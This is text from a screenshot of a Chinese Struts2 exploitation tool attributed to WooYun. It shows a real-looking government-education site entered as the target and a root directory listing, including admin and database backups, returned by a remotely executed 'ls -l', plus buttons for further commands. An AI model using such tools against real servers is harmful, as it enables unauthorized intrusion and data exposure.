 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://lyxx.bjeea.cn/routine_consult_consu 检测是否有漏洞
total 381634
drwxr-xr-x 2 root root 4096 Jul 30 04:03 bin
drwxr-xr-x 4 root root 1024 Feb 20 2009 boot
-rw-r--r-- 1 root root 390204217 Feb 21 2009 consult_admin.tar.gz
drwxr-xr-x 1187 root root 49152 Aug 4 04:02 db_data_bak
drwxr-xr-x 11 root root 3920 Aug 1 18:55 dev
drwxr-xr-x 98 root root 12288 Aug 4 15:34 etc
drwxr-xr-x 2 root root 4096 Mar 30 2007 home
drwxr-xr-x 14 root root 4096 Aug 4 15:34 lib
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org